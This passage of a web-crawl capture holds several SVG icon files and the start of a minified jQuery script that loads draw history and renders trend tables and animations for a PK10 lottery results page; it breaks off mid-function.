8.83935C5.3537 9.87156 5.24205 11.0073 5.4602 12.103C5.67835 13.1987 6.2165 14.205 7.00661 14.9948C7.79671 15.7847 8.80328 16.3225 9.89903 16.5402C10.9948 16.758 12.1305 16.6459 13.1626 16.2182C14.1946 15.7905 15.0767 15.0663 15.6972 14.1373C16.3177 13.2083 16.6487 12.1161 16.6485 10.999C16.6485 10.2572 16.5023 9.52266 16.2183 8.83737C15.9343 8.15208 15.5182 7.52944 14.9935 7.005C14.4689 6.48057 13.8461 6.06462 13.1607 5.7809C12.4753 5.49718 11.7408 5.35126 10.999 5.35146ZM10.999 14.6667C10.2739 14.6665 9.56509 14.4513 8.96227 14.0483C8.35945 13.6453 7.88964 13.0726 7.61225 12.4027C7.33485 11.7327 7.26233 10.9956 7.40384 10.2844C7.54535 9.57325 7.89454 8.92 8.40728 8.40727C8.92001 7.89454 9.57325 7.54535 10.2844 7.40384C10.9956 7.26232 11.7327 7.33485 12.4027 7.61224C13.0727 7.88964 13.6453 8.35944 14.0483 8.96227C14.4513 9.56509 14.6665 10.2739 14.6667 10.999C14.6669 11.4807 14.5723 11.9577 14.388 12.4029C14.2038 12.848 13.9337 13.2524 13.593 13.593C13.2524 13.9337 12.848 14.2038 12.4029 14.388C11.9578 14.5723 11.4807 14.6669 10.999 14.6667ZM18.1946 5.12891C18.1948 5.39 18.1175 5.64529 17.9726 5.86248C17.8277 6.07966 17.6217 6.249 17.3805 6.34905C17.1393 6.44911 16.8739 6.47539 16.6178 6.42458C16.3617 6.37377 16.1264 6.24815 15.9418 6.0636C15.7571 5.87905 15.6313 5.64387 15.5802 5.38781C15.5292 5.13176 15.5553 4.86632 15.6552 4.62508C15.755 4.38385 15.9242 4.17765 16.1413 4.03258C16.3584 3.8875 16.6136 3.81006 16.8747 3.81006C17.2245 3.81034 17.5599 3.94934 17.8073 4.19658C18.0548 4.44383 18.194 4.77912 18.1946 5.12891Z" fill="#0A0F1E"/>
</g>
<defs>
<clipPath id="clip0_755_900">
<rect width="22" height="22" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.ncav.org/svg/sega.svg
body_size: 1371
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60.5 20.2" style="enable-background:new 0 0 60.5 20.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#034693;}
</style>
<g>
	<path class="st0" d="M29.8,18.4c1.1,1.1,2.6,1.8,4.3,1.8l26.4,0L54.8,3.1C54.1,1.3,52.2,0,50,0c-2.2,0-4,1.3-4.8,3.1l-1.9,5.6
		l0-8.4l-9.2,0c-1.7,0-3.2,0.7-4.3,1.7l0-1.7l-9.4,0c-1.8,0-3.4,0.7-4.5,1.9V0.3L7,0.3c-3.8,0-7,3-7,7c0,1.8,0.8,3.5,2,4.8H0v8.1
		l9,0c2.5,0,5-1.5,5.9-3.4l0-0.1c1,2,3.1,3.4,5.5,3.4h9.4V18.4z"/>
	<path class="st1" d="M1.3,18.9l7.6,0c3.1,0,5.6-2.5,5.6-5.6c0-3.1-2.5-5.6-5.6-5.6l-2,0c-0.1,0-0.3-0.1-0.3-0.3
		c0-0.2,0.1-0.3,0.3-0.3h7.6V4.7H6.9c-1.5,0-2.6,1.2-2.6,2.7c0,1.5,1.2,2.7,2.6,2.7l2,0c1.8,0,3.2,1.4,3.2,3.2
		c0,1.8-1.4,3.2-3.2,3.2H1.3L1.3,18.9z"/>
	<path class="st1" d="M1.3,15.9h7.6c1.5,0,2.7-1.2,2.7-2.7c0-1.5-1.2-2.7-2.7-2.7l-2,0c-1.8,0-3.2-1.4-3.2-3.2
		c0-1.8,1.4-3.2,3.2-3.2h7.6V1.7l-7.6,0c-3.1,0-5.6,2.5-5.6,5.6c0,3.1,2.5,5.6,5.6,5.6l2,0c0.2,0,0.3,0.1,0.3,0.3
		c0,0.2-0.1,0.3-0.3,0.3l-7.6,0L1.3,15.9z"/>
	<path class="st1" d="M20.3,16.5c-1.3,0-2.4-1-2.4-2.4V6.5c0-1.3,1.1-2.4,2.4-2.4l8.1,0V1.7l-8.1,0c-2.6,0-4.8,2.1-4.8,4.8v7.6
		c0,2.6,2.1,4.8,4.8,4.8l8.1,0v-2.4L20.3,16.5z"/>
	<path class="st1" d="M18.5,6.5c0-1,0.8-1.8,1.8-1.8h8.1v2.4h-7c-0.6,0-0.6,0.6-0.6,0.6h5.8V10h-8.2V6.5z"/>
	<path class="st1" d="M20.3,15.9c-1,0-1.8-0.8-1.8-1.8v-3.5h8.2l0,2.4h-5.8c0,0.6,0.6,0.6,0.6,0.6h6.9v2.4L20.3,15.9z"/>
	<path class="st1" d="M34.1,16.5c-1.3,0-2.4-1.1-2.4-2.4V6.5c0-1.3,1.1-2.4,2.4-2.4h7.8V1.7h-7.9c-2.6,0-4.8,2.1-4.8,4.8v7.6
		c0,2.6,2.1,4.8,4.8,4.8l7.8,0V7.6h-6.7V10h4.4v6.5L34.1,16.5z"/>
	<path class="st1" d="M32.3,14.1c0,1,0.8,1.8,1.8,1.8H39v-5.3h-3.8V13h1.4l0,0.6l-1.4,0c-0.3,0-0.6-0.3-0.6-0.6l0-5.3
		c0,0,0-0.6,0.6-0.6h6.7l0-2.4l-7.8,0c-1,0-1.8,0.8-1.8,1.8V14.1z"/>
	<path class="st1" d="M49.3,4.7c0.1-0.3,0.4-0.5,0.7-0.5c0.3,0,0.6,0.2,0.7,0.5l3.8,11.3H49l0-2.7h1.9L50,10.8l-2.7,8.1h-2.8
		L49.3,4.7z"/>
	<path class="st1" d="M55.3,16.5H49v2.4h9.6L53.6,4c-0.4-1.5-1.9-2.5-3.6-2.5c-1.7,0-3.2,1.1-3.6,2.5l-5,14.9h2.5l4.9-14.4
		C49,3.9,49.4,3.6,50,3.6c0.5,0,1,0.3,1.2,0.8L55.3,16.5z"/>
	<path class="st0" d="M57.2,3.7c0.5,0,1-0.2,1.3-0.5c0.4-0.3,0.6-0.8,0.6-1.3c0-0.5-0.2-1-0.6-1.3C58.2,0.2,57.7,0,57.2,0
		c-1,0-1.9,0.8-1.9,1.9c0,0.5,0.2,1,0.6,1.3C56.2,3.5,56.7,3.7,57.2,3.7 M55.6,1.9c0-0.4,0.2-0.8,0.5-1.1c0.3-0.3,0.7-0.5,1.1-0.5
		c0.4,0,0.8,0.2,1.1,0.5c0.3,0.3,0.5,0.7,0.5,1.1c0,0.9-0.7,1.6-1.6,1.6c-0.4,0-0.8-0.2-1.1-0.5C55.8,2.7,55.6,2.3,55.6,1.9"/>
	<path class="st0" d="M56.7,2v0.9h-0.3V0.8h0.8c0.3,0,0.5,0,0.6,0.1C58,1.1,58,1.2,58,1.4C58,1.9,57.7,2,57.5,2l0.6,0.9h-0.3L57.2,2
		H56.7z M56.7,1.8h0.5c0.1,0,0.2,0,0.3,0c0.2,0,0.3-0.2,0.3-0.3c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.4-0.1h-0.5V1.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.ncav.org/svg/tiktok-light.svg
body_size: 706
content:
<svg width="20" height="24" viewBox="0 0 20 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_755_906)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.555 0.5C14.9398 3.764 16.7858 5.7095 19.9987 5.9165V9.5875C18.1375 9.767 16.5075 9.1665 14.6112 8.035V14.9C14.6117 23.6225 4.97248 26.35 1.09386 20.0965C-1.39708 16.074 0.128513 9.015 8.11898 8.732V12.603C7.48941 12.7023 6.86925 12.8528 6.26485 13.053C4.48778 13.6465 3.47985 14.7575 3.75972 16.717C4.29867 20.469 11.2812 21.58 10.7017 14.245V0.507H14.555V0.5Z" fill="#0A0F1E"/>
</g>
<defs>
<clipPath id="clip0_755_906">
<rect width="20" height="23" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.ncav.org/svg/language.svg
body_size: 881
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Language">
<path id="Vector" d="M13.9999 25.6673C20.4432 25.6673 25.6666 20.444 25.6666 14.0007C25.6666 7.55733 20.4432 2.33398 13.9999 2.33398C7.5566 2.33398 2.33325 7.55733 2.33325 14.0007C2.33325 20.444 7.5566 25.6673 13.9999 25.6673Z" stroke="#0A0F1E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_2" d="M2.33325 14H25.6666" stroke="#0A0F1E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_3" d="M13.9999 2.33398C16.9181 5.52873 18.5765 9.67469 18.6666 14.0007C18.5765 18.3266 16.9181 22.4726 13.9999 25.6673C11.0818 22.4726 9.42337 18.3266 9.33325 14.0007C9.42337 9.67469 11.0818 5.52873 13.9999 2.33398Z" stroke="#0A0F1E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.ncav.org/svg/logo-sm-dark.svg
body_size: 2041
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_373_264002)">
<path d="M22.1331 38.5873C20.9184 38.7271 19.4555 38.7401 18.33 38.6394C16.6328 38.4894 16.1149 38.1618 15.4525 37.1018C14.4483 37.7379 13.5375 37.5669 12.2577 37.0291C7.37492 34.9806 2.27392 29.5251 1.42565 22.1466C1.35249 21.5102 1.30703 21.0701 1.30135 20.3983C1.28874 18.9063 1.48036 18.2862 2.4558 17.5585C1.84516 16.8214 1.59961 16.1444 2.18076 14.3242C4.31863 7.62848 10.3357 2.29896 17.8618 1.43324C21.2553 1.04288 24.7753 1.64077 27.3786 2.84274C28.6249 3.4227 29.2343 3.97364 29.38 5.09847C30.6127 4.89275 31.3336 5.09431 32.6518 6.23817C35.6349 8.82659 38.0321 13.2013 38.5692 17.874C39.7485 28.1315 32.3877 37.4078 22.1331 38.5873Z" fill="#0A0F1E"/>
<path d="M22.126 38.5223C20.9149 38.6617 19.4593 38.6757 18.3356 38.5748C16.6312 38.4256 16.1336 38.0993 15.4731 37.0245C14.4744 37.6764 13.5734 37.5115 12.284 36.9694C7.40863 34.9219 2.33515 29.4833 1.49082 22.139C1.41683 21.4954 1.36896 21.079 1.36631 20.3889C1.34796 18.895 1.5476 18.2967 2.53767 17.5691C1.91642 16.835 1.64885 16.1754 2.24342 14.3425C4.35073 7.65602 10.3759 2.36002 17.8695 1.49804C21.2378 1.11058 24.7572 1.70306 27.3491 2.90086C28.605 3.48519 29.2045 4.02996 29.3351 5.16568C30.5753 4.9463 31.287 5.13294 32.6082 6.28512C35.5882 8.85753 37.9693 13.2249 38.5047 17.8814C39.6798 28.1028 32.3445 37.3469 22.126 38.5223ZM22.2826 39.8852C33.2581 38.6227 41.1293 28.7032 39.8671 17.7246C39.2926 12.7275 36.721 8.03679 33.53 5.29686C32.3354 4.24519 31.3661 3.81967 30.2846 3.75228C29.8352 2.84503 29.0291 2.17061 27.9755 1.67808C25.1434 0.392821 21.611 -0.313227 17.7128 0.135177C9.53799 1.07552 3.07304 6.88241 0.933557 13.9562C0.455551 15.4688 0.426027 16.5462 0.824548 17.3442C0.141606 18.0749 -0.0436557 19.1318 0.00818907 20.5835C0.00516027 20.8907 0.0717671 21.8036 0.128345 22.2957C1.05537 30.3593 6.70658 36.1534 11.7377 38.2213C12.8248 38.6717 13.9324 38.9662 15.046 38.6463C15.7473 39.4095 16.67 39.7637 18.223 39.9302C19.3846 40.0268 20.9959 40.0332 22.2826 39.8852ZM21.8605 36.2131C30.8301 35.1813 37.2653 27.1147 36.2339 18.1426C36.1425 17.3476 35.9677 16.4075 35.8053 16.0822C35.6598 15.7909 35.4464 15.7536 35.3337 15.983C35.054 16.5522 34.3834 19.3911 31.3823 22.3063L31.2979 22.2393C32.9338 18.7907 34.3318 12.8009 32.8851 10.1008C32.5515 9.44682 31.6241 8.39218 30.9483 7.85694C30.2802 7.32785 29.8558 7.22634 29.513 7.22634C27.2649 7.22131 22.398 15.0599 20.1312 17.5016C19.0258 18.8945 17.7504 19.8084 15.4418 20.074C14.3821 20.1959 13.0909 20.306 11.7737 20.189C11.7803 21.9144 12.162 24.9007 12.6549 26.1866C19.5456 26.0844 24.5217 23.6708 27.8793 17.1857L27.9637 17.2527C27.1327 24.3678 21.9088 27.9606 13.4633 28.5485C14.1656 30.6541 14.839 31.8424 15.2754 32.6361C20.8458 32.7241 27.4376 30.3549 30.867 26.163L30.9136 26.2343C29.8972 31.0692 23.081 34.1548 16.4231 34.6138C16.7111 35.1176 17.2654 35.9361 17.5316 36.2507C19.0933 36.493 20.498 36.3698 21.8605 36.2131ZM13.96 35.2039C14.1201 35.2622 14.238 35.287 14.305 35.2026C14.4055 35.076 14.3167 34.9711 14.2236 34.8284C11.4684 30.5424 9.60849 26.0383 9.52506 19.6422C8.95169 19.3246 8.39875 18.8512 8.0394 18.3938L8.06854 18.3138C9.68421 18.3581 12.4353 18.2718 14.5547 18.028C16.5984 17.7929 17.4292 17.4522 18.6063 15.9125L21.5743 12.0422C18.3111 11.3435 13.5716 11.812 10.1607 13.1633L10.1477 13.0497C13.2944 9.73422 18.6046 8.89324 22.9549 10.0422C23.5869 9.20236 25.2921 7.35683 26.1978 6.56221C26.8224 5.99171 26.9608 5.86072 26.9303 5.59572C26.9042 5.36858 26.8154 5.26372 26.5288 5.10491C25.0531 4.27734 21.8061 3.38504 18.135 3.80732C9.16538 4.83909 2.76798 12.9013 3.79945 21.8735C4.4784 27.7792 8.26813 33.0586 13.96 35.2039Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_373_264002">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://01168nl.com/webapp/js/local/pk10/jisuft_index.js
body_size: 15771
content:
function startVideo(){$("#videobox").animate({"z-index":"19999"},10,function(){var t=880*$(".animate").width()/1310;$(".content").css({height:t+35}),$(".content").animate({top:"0"},500,function(){iframe(),isfirthload=!1,tools.insertVideo(),tools.setPK10TB()})})}function bodyHtmlvis(){}function bodyHtmlhide(){}function iframe(){isfirthload&&($(".animate iframe").contents().find("#preloader").show(),$(".animate").find(".loading").fadeOut("slow"),$(".animate").find(".loading_jisusc").fadeOut("slow"),$(".animate").find(".loading_azxy10").fadeOut("slow"));var t=$(".animate").width(),s=880*t/1310,a=t/1310;setTimeout(function(){$(".animate iframe").contents().find("html").css("zoom",a);$(".animate iframe").contents().find(".container").height();$(".animate").animate({height:s+50},600),$(".animate iframe").animate({height:s+50},600),$(".content").animate({height:s+35},600)},1),setTimeout(function(){$(".animate iframe").contents().find(".container").fadeIn("slow"),$(".animate iframe").contents().find("#preloader").fadeOut("slow")},1e3)}function move(t,s,a){t.animate({translate3d:s*a+"px,0,0"},300,"steps",function(){})}function animate_lz(){var t=0,s=$(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function animate_lz_hmqh(){var t=0,s=$(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function getDateStr(t){var s=new Date;return s.setDate(s.getDate()+t),s.getFullYear()+"-"+(s.getMonth()+1)+"-"+s.getDate()}function showlz_listitem(){$(".lz_title").hide();for(var t=$("#zhfx_lz .showms .marginTop .check_tj"),s=0;s<t.length;s++){var a=$(t[s]).attr("data-text");$("#zhfx_lz .showms .mosh .check_tj").each(function(t,s){var e=$(this).attr("data-text");$("."+e).each(function(t,s){$(s).hasClass(a)&&$(s).show()})})}}function checklhlzMinci(){var t=$("#lhlzmcul").find(".hmqhlzHMAct");$(".tablelist").hide(),$(t).each(function(t,s){var a="#"+$(s).attr("value");$(a).show()})}function removeclaOr(){$(".or_e").each(function(){$(this).hasClass("hmqhlzHMAct")?$(this).removeClass("hmqhlzHMAct").removeClass("or_e"):$(this).addClass("hmqhlzHMAct").removeClass("or_e")})}function showFun(){$("#lhlzshaxBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideFun(){$("#lhlzshaxBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function fancongshow(){if($(".wezizs .hamafb").hasClass("checkspan")){for(var t=(e=(e=$(".table_hamafb tbody tr")).slice(0,e.length-6)).length,s=e.filter(":first").children("td").size(),a=2;a<s;a++)for(l=0;l<=t&&!(i=e.eq(l).children("td").eq(a)).hasClass("hot");l++)i.addClass("fancongcls");return!1}if($(".wezizs .sttz").hasClass("checkspan"))e=$(".table_sttz tbody tr");else if($(".wezizs .lu012").hasClass("checkspan"))e=$(".table_lu012 tbody tr");else if($(".wezizs .spj").hasClass("checkspan"))var e=$(".table_spj tbody tr");for(var t=(e=e.slice(0,e.length-6)).length,s=e.filter(":first").children("td").size(),a=2;a<s;a++)for(var l=0;l<=t;l++){var i=e.eq(l).children("td").eq(a);if(i.hasClass("numodd")||i.hasClass("numeven"))break;i.addClass("fancongcls")}}function orshowConten(){if($(".yilo").hasClass("check_tj")?($("td:not([class])").find("span").show(),$(".showspan span").show()):($("td:not([class])").find("span").hide(),$(".fancongcls span").hide(),$(".showspan span").hide()),$(".caix").hasClass("check_tj")?$(".hamafb").hasClass("checkspan")&&($("canvas").remove(),setTimeout(function(){chartOfBaseTrend.weizhiLine("trend_table2")},500)):$("canvas").remove(),$(".fancong").hasClass("check_tj")?fancongshow():($(".fancongcls").addClass("showspan"),$(".fancongcls").removeClass("fancongcls")),$(".fgx").hasClass("check_tj")){if($(".line_wzzs").remove(),$(".wezizs .hamafb").hasClass("checkspan"))t=$(".table_hamafb tbody tr");else if($(".wezizs .sttz").hasClass("checkspan"))t=$(".table_sttz tbody tr");else if($(".wezizs .lu012").hasClass("checkspan"))t=$(".table_lu012 tbody tr");else if($(".wezizs .spj").hasClass("checkspan"))var t=$(".table_spj tbody tr");for(var s=2;s<t.length-6;s+=3)$(t[s]).after("<tr class='line_wzzs'><td></td></tr>")}else $(".line_wzzs").remove()}function checkhmqhlzHm(){var t=$("#hmqhlzmcul").find(".hmqhlzHMAct");$(".tablelist").hide(),$(t).each(function(t,s){var a="#"+$(s).attr("value");$(a).show()})}function showFun_qhlz(){$("#hmqhlzshaxBox").css({height:$("body").height(),top:"0"})}function hideFun_qhlz(){$("#hmqhlzshaxBox").css({height:"0",top:"-20rem"})}function showgltjFun(){$("#gltjshowBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hidegltjFun(){$("#gltjshowBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function ifChecked(){var t=$("#gltjul li[class='timesAtc']").attr("id"),s=$("#gltjhmNum").find("li[class='hmglNumAct']").text(),a=null,e=null;return"gltjToday"==t?e=getDateStr(0):"gltjYesterday"==t?e=getDateStr(-1):"gltjQianday"==t?e=getDateStr(-2):"gltjThirty"==t?a="30":"gltjSixty"==t?a="60":"gltjNinety"==t&&(a="90"),{num:s,issue:a,time:e}}function getDateStr(t){var s=new Date;return s.setDate(s.getDate()+t),s.getFullYear()+"-"+(s.getMonth()+1)+"-"+s.getDate()}function typeOf(t,s){if("spj"==s)switch(1*t){case-1:return"降";case 0:return"平";case 1:return"升"}}function fancongshow_gyh(){for(var t=$(".gyhdateBox tbody tr"),s=(t=t.slice(0,t.length-5)).length,a=t.filter(":first").children("td").size(),e=1;e<a;e++)for(var l=0;l<=s;l++){var i=t.eq(l).children("td").eq(e);if(i.hasClass("hot_gyh"))break;i.addClass("fancongcls_gyh")}}function orshowConten_gyh(){if($(".yilo_gyh").hasClass("hmqhlzHMAct")?($(".yilou").find("span").show(),$(".showspan span").show()):($(".yilou").find("span").hide(),$(".fancongcls_gyh span").hide(),$(".showspan span").hide()),$(".fancong_gyh").hasClass("hmqhlzHMAct")?fancongshow_gyh():($(".fancongcls_gyh").addClass("showspan"),$(".fancongcls_gyh").removeClass("fancongcls_gyh")),$(".fgx_gyh").hasClass("hmqhlzHMAct")){$(".line_gyh").remove();for(var t=$(".gyhdateBox tbody tr"),s=2;s<t.length-5;s+=3)$(t[s]).after("<tr class='line_gyh'><td></td></tr>")}else $(".line_gyh").remove();$(".caix_gyh").hasClass("hmqhlzHMAct")?($("canvas").remove(),setTimeout(function(){chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")},500)):$("canvas").remove()}function showgyhFun(){$("#gyhshowBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hidegyhFun(){$("#gyhshowBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function sxshwoGyh(){$("#tiaojian_gyh").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function sxhideGyh(){$("#tiaojian_gyh").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function showExplain_smwf(){$(".explian_smwf").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideExplain_smwf(){$(".explian_smwf").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function showSxend(){$("#dsdxlzlist .lz_title").hide();var t=$("#dsdxlzmcul").find(".hmqhlzHMAct");$(t).each(function(t,s){var a="."+$(s).attr("value"),e=$("#dsdxlzlist").find(a),l=$(".state_dsdx").attr("id");"daxiao"==l?$(e).each(function(){$(this).hasClass("daxiaoShow")?$("#dsdxlzlist").find(this).show():$("#dsdxlzlist").find(this).hide()}):"danshaung"==l&&$(e).each(function(){$(this).hasClass("dansuShow")?$("#dsdxlzlist").find(this).show():$("#dsdxlzlist").find(this).hide()})})}function showFun_dsdxlz(){$("#dsdxlzshaxBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideFun_dsdxlz(){$("#dsdxlzshaxBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function animate_lz_dsdxlz(){var t=0,s=$(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");console.log(s),s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function listettablearr(t){t.length<=config.showrows?$(".lomorediv").hide():"none"!=$(".haomazs").css("display")?$(".hamafb").hasClass("checkspan")?($(".lomorediv").show().attr("data-text",0),$(".nextlo").show()):$(".lomorediv").hide():($(".lomorediv").show().attr("data-text",0),$(".nextlo").show()),pk10tabledata=[];for(var s=0,a=Math.ceil(t.length/config.showrows);s<a;s++){var e=[];e.push(t.slice(s*config.showrows,(s+1)*config.showrows)),pk10tabledata.push(e)}$(".prevlo").hide().parent().attr("data-text",0)}function eachconten_pk10(t){var s="<tr>",a=1*$("#rank_wzzs ul .checked").attr("data-text");$(t).each(function(t){var e=this.drawCode;console.log(a);var l=this.array.slice(0,10);s+=" <td>"+this.preIssue+"</td><td class='tabred'><span>"+e[a]+"</span></td>";for(var i=0;i<l.length;i++)1*l[i]>0?s+="<td class='hot'><span name='hotSpan'>"+l[i]+"</span></td>":s+="<td><span>"+Math.abs(l[i])+"</span></td>";s+="</tr>"}),$("#trend_table2 tbody").html(s+wzzstablefooter),orshowConten()}function eachcontengyhzs(t){$(".gyhdateBox tbody").empty(),$(t).each(function(t){if(10037==lotCode)s=config.showrows;else var s=200;if(!(t>s)){var a="<td>"+this.preIssue+"</td>",e="",l=this.gySum;$(this.missing).each(function(t){var s="",a="",i=l;1*this>0?(s="title='0' class='hot_gyh'",a="style='background:"+color[1]+"'"):(i=Math.abs(this),s="class='yilou'"),t>16||(e+="<td "+s+"><span "+a+">"+i+"</span></td>")});var i="<tr class='yiloutr'>"+a+e+"</tr>";$(".gyhdateBox tbody").append(i)}}),$(".gyhdateBox tbody").append(gyhzsfooter)}$(function(){pubmethod.initAdata(),method.indexLoad(boxId),ifishad=!0,tools.loadDate();var t=!0;$("#startVideo").on("click",function(){startVideo(),$("iframe")[0].contentWindow.ifopen=!0,t&&(t=!1,$("iframe")[0].contentWindow.fun.stateSound())}),$("#videobox .closevideo").on("click",function(){clearInterval(pk10jiuchuo),$(".content").animate({top:"-50%"},200,function(){$("#videobox").css({"z-index":"-1",position:"fixed"})}),$("iframe")[0].contentWindow.ifopen=!1,setTimeout(function(){$("iframe")[0].contentWindow.running.pause(),$("iframe")[0].contentWindow.kaisound.pause(),$("iframe")[0].contentWindow.cuttime.pause()},1)}),method.loadOther(""),setTimeout(function(){config.ifFirstLoad=!0},4e3)}),function(){var t="number"==typeof window.orientation&&"object"==typeof window.onorientationchange;window.addEventListener("DOMContentLoaded",function(){document.body.parentNode;var s,a=function(){t&&(s=window.orientation,"0px"==$("#videobox").find(".content").css("top")&&startVideo())};t?window.addEventListener("orientationchange",a,!1):window.addEventListener("resize",a,!1),a()},!1)}();var ifishad=!1,method={},isfirthload=!0,weizizsdata="";method.loadOther=function(t){if(""!=t||tools.ifOnDay()){method.listData(t),setTimeout(function(){method.todayData(t)},1e3),setTimeout(function(){method.longData(t)},2e3);var s=$(".headTitle .checkedbl").attr("id");if(""!=t){var a=t.split("-");t=a[0]+"-"+1*a[1]+"-"+(1*a[2]<10?"0"+1*a[2]:1*a[2])}tools.classGetDate_pk10(s,t,"")}},method.indexLoad=function(t){var s=$(t).find(".nextIssue").val(),t="#"+$(t).attr("id");headMethod.loadHeadData(s,t)},method.listData=function(t){$.ajax({url:config.publicUrl+"pks/getPksHistoryList.do?date="+t,type:"GET",data:{lotCode:lotCode},beforeSend:function(){ifishad||$("#numlist").html("<span class='loading'>努力加载中...</span>")},success:function(t){method.createHtmlList(t),animate.loadingList("body",!1)},error:function(t){config.ifdebug&&console.log("data error")}})},method.todayData=function(t){$.ajax({url:config.publicUrl+"pks/getPksDoubleCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadTodayData(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},method.longData=function(t){$.ajax({url:config.publicUrl+"pks/getPksLongDragonCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadLongData(t)},error:function(t){config.ifdebug&&console.log("data error")}})},method.createHtmlList=function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode&&(0==s.result.businessCode?(s=s.result.data,$("#numlist").empty(),$("#haomafblist").empty(),$(s).each(function(t){if(!(t>=200)){var s="";s+='<div class="listline bortop001">',s+='<div class="leftspan leftspanw">',s+='<span class="boxflex">';var a=this.preDrawTime;a=a.substring(a.length-8,a.length-3),s+='<span class="graytime">'+a+"</span>",s+='<span class="graytime">'+tools.subStr(this.preDrawIssue)+"</span>",s+="</span>",s+="</div>",s+='<div class="rightspan">',s+='<div class="rightdiv padl0">',s+='<ul id="" class="pk10li haomali listli">';var e=this.preDrawCode.split(",");$(e).each(function(t){t==e.length-1?s+='<li class="nubb'+this+' li_after"><i>'+this+"</i></li>":s+='<li class="nubb'+this+'"><i>'+this+"</i></li>"}),s+="</ul>",s+='<ul id="" class="pk10li longhuli listli lhlist displaynone">';if(!(e.length<=1))var l="0"==this.sumBigSamll?"大":"小",i="0"==this.sumSingleDouble?"单":"双",n="0"==this.firstDT?"longbg":"hubg",o="0"==this.secondDT?"longbg":"hubg",d="0"==this.thirdDT?"longbg":"hubg",c="0"==this.fourthDT?"longbg":"hubg",h="0"==this.fifthDT?"longbg":"hubg";s+="<li  style='color:#f12d35'>"+this.sumFS+"</li>",s+="<li>"+l+"</li>",s+="<li>"+i+"</li>",s+="<li class='"+n+"'></li>",s+="<li class='"+o+"'></li>",s+="<li class='"+d+"'></li>",s+="<li class='"+c+"'></li>",s+="<li class='"+h+" li_after'></li>",s+="</ul>",s+="</div>",s+="</div>",s+="</div>",$("#numlist").append(s),$("#haomafblist").append(s)}}),method.selectedBS($(".rightdiv").find(".spanchecked"),!0)):console.log("数据请求失败！"))},method.selectedBS=function(t,s){var a=$(t).attr("id");$(t).siblings().removeClass("spanchecked"),s||$(t).addClass("spanchecked"),"gjlh"==a?($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"),$("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")):($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"),$("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")),$("#numlist .haomali li").each(function(t){var 